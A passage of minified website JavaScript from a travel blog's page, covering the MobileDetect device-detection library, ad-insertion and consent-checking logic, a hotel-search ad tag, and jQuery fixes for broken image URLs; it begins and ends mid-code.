]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_818416318901 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.misha_loadmore', b64d ('[base64]'));
ai_insert ('after', 'body > div:eq(3)', b64d ('[base64]'));
ai_insert ('before', 'body > div:eq(3) > div:eq(1) > div', b64d ('[base64]'));
ai_insert ('before', 'div.single-continent.layout-1.row.trawell-posts', b64d ('PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTI1JyBzdHlsZT0nbWFyZ2luOiA4cHggMDsgY2xlYXI6IGJvdGg7Jz4KPGRpdiBpZD0nYjd0cmF2ZWxfaG9tZV90b3BfbW9iJz48L2Rpdj48L2Rpdj4K'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_818416318901 (); else document.addEventListener ('DOMContentLoaded', ai_run_818416318901);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0",function(){b("https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.3.7",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
	<script async charset="UTF-8" data-publisher="5d483cac92d3422a9ff10e2a24262529" src="https://static.clicktripz.com/tag.js"></script>
<script>
	window._CTZ = {
  enabled: true,
  "verticals": {
    "hotel": {
      "active": true,
      "search": {
        "city": "Greece",
       
        "rooms": [
          {
            "adults": 2,
            "children": 1,
            "infants": 1
          },
          {
            "adults": 1,
            "children": 0,
            "infants": 1
          }
        ]
      }
    }
  }
 }


jQuery(document).ready(function() {
    jQuery('img').attr("class","image");
    jQuery('.image').on('error', function() {
        jQuery(this).removeAttr('srcset');
    });
});	
	
	
	
// // More posts

jQuery(document).ready(function() {
 
        setTimeout(function(){ 
        jQuery(".archive img.image").each(function(){
     var myString = jQuery(this).attr('src');
     var width = jQuery(this).attr('width');
     var height = jQuery(this).attr('height');
     var resolution = '-'+width+'x'+height;
     myString = myString.replace(resolution, '');
     jQuery(this).attr('src', myString);
     });
        }, 2000);
 
});	

jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url = jQuery(this).attr("src");
        var fileExtension = img_url.substr((img_url.lastIndexOf('.') + 1));
        var main_url = img_url.split('-178x');
		if(main_url[0] == null){
		   var imgtest = (main_url[0]+ '.' +fileExtension);
        jQuery(this).attr('src', imgtest);
		   }
        
    }
  });
}); 	
	
	
jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url1 = jQuery(this).attr("src");
